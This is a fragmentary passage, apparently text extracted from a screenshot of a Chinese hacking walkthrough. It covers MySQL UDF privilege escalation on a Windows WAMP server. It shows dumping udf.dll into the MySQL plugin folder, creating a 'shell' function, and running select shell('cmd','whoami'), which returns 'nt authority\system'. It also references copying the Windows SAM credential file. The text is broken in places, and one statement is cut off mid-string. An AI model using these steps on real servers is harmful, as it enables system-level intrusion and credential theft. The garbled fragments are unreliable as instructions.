 c:\\wamp\\bin\\mysql\\mysql5.1.32\\lib\\plugin\\udf.dll Dump UDF
CREATE FUNCTION shell RETURNS STRING SONAME 'uc Create Function
c:\\WINDOWS\\repair\\sam Copy please
select shell('cmd','whoami')
用生成的函数shell成功执行命令
Mysql_query Load_File Into OutFile
shell('cmd','whoami')
nt authority\system
www.reber-9.com